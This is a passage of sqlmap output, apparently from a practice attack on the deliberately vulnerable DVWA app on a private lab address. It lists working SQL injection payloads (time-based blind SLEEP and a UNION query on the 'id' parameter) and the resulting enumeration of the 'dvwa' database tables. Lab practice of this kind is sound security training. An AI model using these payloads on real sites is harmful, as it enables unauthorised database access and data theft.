 EMA.PLUGINS GROUP BY x)a)-- xVrk&Submit=%E6%8F%90%E4%BA%A4
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5313 FROM (SELECT(SLEEP(5)))GGmf)-- CfZN&Submit=%E6%8F%90%E4%BA%A4
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7171787a71,0x73576a747774436a77474e576762706441714244475153715 96f7371644c5666786e4f51426e5364,0x716b6b7071)
#&Submit=%E6%8F%90%E4%BA%A4
---
[03:41:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[03:41:47] [INFO] fetching tables for database: 'dvwa'
[03:41:47] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial
UNION technique
[03:41:47] [WARNING] the SQL query provided does not return any output
[03:41:47] [INFO] resumed: 'guestbook'
[03:41:47] [INFO] resumed: 'users'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[03:41:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.213.136'
[03:41:47] [WARNING] you haven't updated sqlmap for more than 105 days!!!
[*] ending @ 03:41:47 /2020-05-17/